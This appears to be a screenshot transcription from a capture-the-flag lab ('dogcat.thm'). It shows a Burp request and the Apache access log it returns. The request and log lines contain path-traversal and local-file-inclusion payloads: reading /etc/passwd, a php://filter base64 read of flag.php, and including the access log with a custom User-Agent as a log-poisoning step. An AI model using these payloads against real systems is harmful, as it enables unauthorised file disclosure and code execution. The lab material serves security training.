 Request
Pretty Raw Hex
\n
1 GET /?ext=&view=dog/../../../log/apache2/access.log HTTP/1.1
2 Host: dogcat.thm
3 User-Agent: LogMeInScotty
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://dogcat.thm/
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
\n
Firefox/102.0"
20772 127.0.0.1 - - [30/Jan/2023:06:03:16 +0000] "GET / HTTP/1.1" 200
615 "-" "curl/7.64.0"
20773 127.0.0.1 - - [30/Jan/2023:06:03:46 +0000] "GET / HTTP/1.1" 200
615 "-" "curl/7.64.0"
20774 - - [30/Jan/2023:06:03:58 +0000] "GET
/?ext=&view=dog/../flag.php HTTP/1.1" 200 508 "http://dogcat.thm/"
"Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0"
20775 - - [30/Jan/2023:06:04:14 +0000] "GET
/?ext=&view=dog/../../../../../etc/passwd HTTP/1.1" 200 846
"http://dogcat.thm/" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0"
20776 127.0.0.1 - - [30/Jan/2023:06:04:17 +0000] "GET / HTTP/1.1" 200
615 "-" "curl/7.64.0"
20777 127.0.0.1 - - [30/Jan/2023:06:04:47 +0000] "GET / HTTP/1.1" 200
615 "-" "curl/7.64.0"
20778 - - [30/Jan/2023:06:05:06 +0000] "GET
/?ext=&view=php://filter/convert.base64-encode/resource=dog/../fla
g.php HTTP/1.1" 200 578 "http://dogcat.thm/" "Mozilla/5.0 (X11;
Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
20779 127.0.0.1 - - [30/Jan/2023:06:05:17 +0000] "GET / HTTP/1.1" 200
615 "-" "curl/7.64.0"
20780 127.0.0.1 - - [30/Jan/2023:06:05:48 +0000] "GET / HTTP/1.1" 200
615 "-" "curl/7.64.0"
20781 127.0.0.1 - - [30/Jan/2023:06:06:18 +0000] "GET / HTTP/1.1" 200
615 "-" "curl/7.64.0"
20782 127.0.0.1 - - [30/Jan/2023:06:06:48 +0000] "GET / HTTP/1.1" 200
615 "-" "curl/7.64.0"
20783 127.0.0.1 - - [30/Jan/2023:06:07:19 +0000] "GET / HTTP/1.1" 200
615 "-" "curl/7.64.0"
20784 127.0.0.1 - - [30/Jan/2023:06:07:49 +0000] "GET / HTTP/1.1" 200
615 "-" "curl/7.64.0"
20785 127.0.0.1 - - [30/Jan/2023:06:08:20 +0000] "GET / HTTP/1.1" 200
615 "-" "curl/7.64.0"
20786 127.0.0.1 - - [30/Jan/2023:06:08:50 +0000] "GET / HTTP/1.1" 200
615 "-" "curl/7.64.0"
20787 - - [30/Jan/2023:06:09:17 +0000] "GET
/?ext=&view=dog/../../../log/apache2/access.log HTTP/1.1" 200
97822 "http://dogcat.thm/" "LogMeInScotty"
20788 127.0.0.1 - - [30/Jan/2023:06:09:20 +0000] "GET / HTTP/1.1" 200
615 "-" "curl/7.64.0"
20789 </div>